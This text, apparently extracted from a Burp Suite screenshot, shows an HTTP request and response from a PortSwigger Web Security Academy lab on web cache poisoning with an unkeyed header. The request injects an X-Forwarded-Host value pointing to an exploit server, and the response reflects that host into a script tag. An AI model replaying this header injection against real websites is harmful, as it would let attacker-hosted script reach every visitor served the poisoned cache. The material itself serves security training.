 Pretty Raw Hex \n
GET / HTTP/2
Host: 0a1a00130324b3d38a725ebe00230030.web-security-academy.net
Cookie: session=7HFWEG0aFJ09qAo3EMgINxcG2IlU9utT
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
X-Forwarded-Host: exploit-0ad000b503d1b3f98acd5df001c5003b.exploit-server.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10995
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0ad000b503d1b3f98acd5df001c5003b.exploit-server.net/resources/js/trac
king.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header